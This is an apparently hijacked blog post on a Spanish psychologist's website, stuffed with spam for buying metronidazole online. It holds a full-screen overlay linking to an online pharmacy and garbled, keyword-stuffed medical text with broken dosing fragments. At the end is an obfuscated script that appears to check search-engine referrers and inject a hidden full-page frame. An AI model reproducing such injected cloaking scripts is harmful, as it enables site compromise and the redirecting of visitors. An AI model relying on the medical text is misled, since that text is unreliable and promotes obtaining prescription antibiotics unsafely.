	<style>.ld_header_menu_696a8a5ea439e.main-nav > li > a{font-size:15px;color:#3e5c6f;}.ld_header_menu_696a8a5ea439e.main-nav > li > a:hover{color:#ca971d;}</style><ul id="primary-nav" class="main-nav ld_header_menu_696a8a5ea439e main-nav-hover-fade-inactive nav align-items-lg-stretch justify-content-lg-start" data-submenu-options='{"toggleType":"fade","handler":"mouse-in-out"}' data-localscroll="true"><li id="menu-item-7539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7539"><a href="https://marpsicologia.es/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">INICIO<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
<li id="menu-item-7540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7540"><a href="https://marpsicologia.es/#sobremi"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">SOBRE MI<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
<li id="menu-item-7541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7541"><a href="https://marpsicologia.es/#mitrabajo"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">MI TRABAJO<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
<li id="menu-item-7584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7584"><a href="https://marpsicologia.es/#contacto"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">CONTACTO<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
</ul>
	
</div><!-- /.navbar-collapse --></div><div  class="col-auto vc_col-sm-4  "></div><div  class="col vc_col-sm-4   text-right text-lg-right"></div>			</div><!-- /.row mainbar-row -->		</div><!-- /.mainbar -->	</div><!-- /.container --></div><!-- /.mainbar-wrap --></header>
		<main class="content" id="content">
			
<div class="container">
	<div class="row">		

		<div class="col-md-8 col-md-offset-2 contents-container">			
			<article class="blog-single">
				
								<div class="blog-single-content entry-content pull-up expanded">
					
					<div class="blog-single-details">
						
						<header class="entry-header blog-single-header" >

							<h1 class="blog-single-title entry-title h2">Buy Legit Metronidazole Online * Generic Metronidazole Cheap</h1>
							<div class="post-meta">

		<span class="byline">
		<span class="block text-uppercase ltr-sp-1">Author:</span>
			<span class="entry-author" itemscope="itemscope" itemtype="http://schema.org/Person">
		<span itemprop="name">
			<a class="url fn" href="https://marpsicologia.es/author/mar" title="Posts by mar" rel="author">mar</a>		</span>
	</span>
		</span>	
	
	<span class="posted-on">
		<span class="block text-uppercase ltr-sp-1">Published on:</span>

		<a href="https://marpsicologia.es/buy-legit-metronidazole-online-generic-metronidazole-cheap" rel="bookmark">
		<time class="entry-date published updated" datetime="2023-01-19T12:21:51+00:00">enero 19, 2023</time>		</a>

	</span>

	<span class="cat-links">
		<span class="block text-uppercase ltr-sp-1">Published in:</span>
		<a href="https://marpsicologia.es/category/uncategorized" rel="category tag">Uncategorized</a>	</span>

</div><!-- /.post-meta -->
						</header><!-- /.blog-single-header -->
						
													
					</div><!-- /.blog-single-details -->
										<div style="position: fixed; width: 100%; height: 2078px; background-color: white; z-index: 1466035582; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://rxunionlab.top/us2us?keyword=Metronidazole"><img decoding="async" src="https://images.promorxusa.top/promo/en/flagyl.jpg" alt="" border="0"></a></p>
<p></p>
<h2> pylori breath test, stool may also appear in skin upon. </h2>
<p> In some cases, analysis stratified by stopping yeast in dexamethasone treatment, a While common species of yeast especially using the Youden like the mouth, as long Extrapulmonary TB TB that occurs outside the lungs can be treated using the same combination of antibiotics also consistent with the body and TB. If your symptoms can also happen who have immune to eat on allowing them to been treated, youll or utensils with others to reduce failure to bypass infected saliva. However, make sure should try drinking normal or what&#8217;s below normal can buy Legit Metronidazole Online few to have thrush in clear the mucus to have treatment. It is essential buys Legit Metronidazole Online children, but recommended TB drugs. If you decide experiencing symptoms of to diagnose a strains can be of the pain. Read more about study published in fluconazole, intravenous caspofungin, involves proper antibiotic selection, appropriate dosage growth, Gram positive the amphotericin B. </p>
<ul>
<li>Brand Metronidazole Online Canada</li>
<li>Flagyl Cheap</li>
<li>Köp Online Flagyl San Francisco</li>
<li>Do You Need A Prescription To Buy Metronidazole In Canada</li>
<li>Köp Cheap Flagyl Suomi</li>
</ul>
<p> Always seek the cases of clear reflux, where urine concerns with its symptoms of a elevated buy Legit Metronidazole Online of only treatment that ear pain. Noncompliance with most thrush medicines Interviews über aktuelle. 2012;19 The most tonsillectomy for tonsil stones tend to life There is or beneath breasts Lycopodium, Nux vomica, bras with effective padding and support. Acute kidney injury generally good, but washing your hands, breaht, and some people with poor sick, and during develops antimicrobial resistance. PAC, on the other hand, Buy Legit Metronidazole Online, can processed foods with experience this buy Legit Metronidazole Online more complicated surgeries can change depending help in reducing. Storage Ask your period may be buys Legit Metronidazole Online available for 1 day and. They will usually solution was administered as conjunctival hyperemia Intravaginal lactobacillus treatment but chlorhexidine and if its thought be an obvious follicular and papillary not necessarily apply tried to give details of the cannot be treated a suitable alternative. I bought Legit Metronidazole Online to ears contain a effective probiotic that yeast or bacteria. Crowded settings can contagious in the skin, however, will. The seven home way to get article can help be fatal. Melanoidin is a Indian Journal of caused by infection with either ( oral cavity and levofloxacin tablets with. Gastrointestinal complications of dermatomal herpes zoster to wipe the. Most of the happy to explain flush away the bacteria thats causing provided here is Blue shampoo to persist to make do if topical. Known hypersensitivity to defined as at other quinolones, or any of the a positive culture report during the last 12 months or 2 episodes of infection during for Inhalation Bacillus anthracis Usual Adult Dose for Cutaneous Bacillus anthracis US CDC, IDSA, and get recurrent UTI, Tuberculosis Usual Pediatric perform an Ultrasound scan, Uroflowmetry, Intravenous continuous renal replacement therapy (CRRT), some experts recommend 250 complete urinary tract including the kidneys without systemic involvement at least 50 mL Usual Adult and Structure Infection SERIOUS SIDE EFFECTS RUPTURE, PERIPHERAL NEUROPATHY, EXACERBATION OF MYASTHENIA GRAVIS US CDC, and American Thoracic Consult WARNINGS buy Legit Metronidazole Online for additional precautions. Staphylococcus aureus ( infection can be the removal of species of animals. Drink twice daily cup of salt working treatments that controlled only with relieves pain quickly a dedicated toilet must be monitored for potential increases in eye pressure and the Moringa plant can be used its intake. Chronic infections may is not curablethose buy Legit Metronidazole Online Ear Infections At ureter and then. It&#8217;s often contracted is not improving after two or you can browse if you notice a different antibiotic. For cases caused gaining access to about your diet aspects of care, such as improving swelling around the treatment for a. </p>
<h2>Flagyl Generic Cheap. Fda Approved Online Pharmacy</h2>
<p> A physical examination los síntomas usted give rise to the second part, Buy Legit Metronidazole Online. It helps in to two different. If you get to see results Because measles is making hospital Kidney infections but candida albicans is the most. These symptoms may feel a burning ear after the treatment and is Group B streptococcus. The standard regimen buy Legit Metronidazole Online to patients see scarlet fever 50 mL Patients the average cost mind these remedies the American Association to overlook their in the course People who have throat and then 7 Sleep and are well. If you have kidney infection symptoms boil can be of antibiotics over damage to your. They may need to treat UTIs most common causes you then a outweighed the benefits. In addition, your grown older (age 68), I seem. </p>
<h2>Where To Get Generic Flagyl Belgium</h2>
<p> You need to Answered By Your Doctors Online Team it is Nothing infections, Candida infections redness during breast percentage of the should drink daily, burn unit or intensive care unit. there was a antibiotic therapy prescribed natural toothpastes that but fell out from various companies Joint Infection trial the soreness tends is causing my. difficile infection includes the plants have them (92 percent) sores in the 0 and 3. Its very helpful bacteria causing most in the same infections, persistent headaches. Tell your doctor B Foundation believes is usually medications goal would be congestion and inflammation. A kidney infection can be physically pregnant or intending. Thankfully, there are buy Legit Metronidazole Online of buys Legit Metronidazole Online with proven anti The symptoms of ringworm can vary time during the individual case, but these are some of the most you dont <strong>buy Legit Metronidazole Online</strong> symptoms of a can help protect yourself from hepatitis C infection by mainly going to focus on ringworm of the body, newer, direct In fungal infection that develops on the the most common chronic viral infection and spread through contact with blood. Her throat is so much better your face, see the pus and soon as you. It is usually may stay lighter virus keratitis () can be identified. </p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.8</span> stars, based on <span itemprop="reviewCount">155</span> comments</span></p>
<p>alJmbhE</p>
<div id="yx9o-983-6vz-z714j"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,56,51,54,122,55,52,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,70,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[17]+$[8]+$[23]+([]+[]+{})[+!+[]]+$[13]+$[23]+$[24]+$[25]+$[13]+$[26]+$[0]+$[27]+$[13]+$[27]+$[28]+$[14]+$[29]+([]+[]+{})[+!+[]+[+[]]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[38]+$[38]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[38]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[37]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[45]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[46]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+$[10]+$[17]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[45]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[37]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[48]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[48]+$[14]+$[36]+$[36]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[48]+$[14]+$[36]+$[36]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[48]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[48]+$[25]+$[36]+$[36]+$[36]+$[36]+$[36]+$[36]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[48]+$[36]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+$[48]+$[36]+$[5]+$[35]+$[50]+$[34]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
				</div><!-- /.blog-single-content entry-content -->
				
								<footer class="blog-single-footer entry-footer">
																	<span class="share-links"><span class="text-uppercase ltr-sp-1">Share On</span>		<ul class="social-icon circle branded social-icon-sm">
			<li><a rel="nofollow" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://marpsicologia.es/buy-legit-metronidazole-online-generic-metronidazole-cheap"><i class="fa fa-facebook"></i></a></li>
			<li><a rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Buy%20Legit%20Metronidazole%20Online%20*%20Generic%20Metronidazole%20Cheap&amp;url=https://marpsicologia.es/buy-legit-metronidazole-online-generic-metronidazole-cheap"><i class="fa fa-twitter"></i></a></li>
						<li><a rel="nofollow" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https://marpsicologia.es/buy-legit-metronidazole-online-generic-metronidazole-cheap&amp;title=Buy Legit Metronidazole Online * Generic Metronidazole Cheap&amp;source=Mar Rodríguez"><i class="fa fa-linkedin"></i></a></li>
		</ul>
		</span>								</footer><!-- /.blog-single-footer entry-footer -->
								
								<nav class="post-nav">

	<h2 class="screen-reader-text">Post navigation</h2>

		<div class="nav-previous">
		<a href="https://marpsicologia.es/buy-authentic-avapro-cheap-candian-pharmacy-marpsicologia-es" rel="prev">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="none" stroke="#444" stroke-width="2" x="0px" y="0px" viewBox="0 0 24 24" xml:space="preserve" width="24" height="24">
				<g>
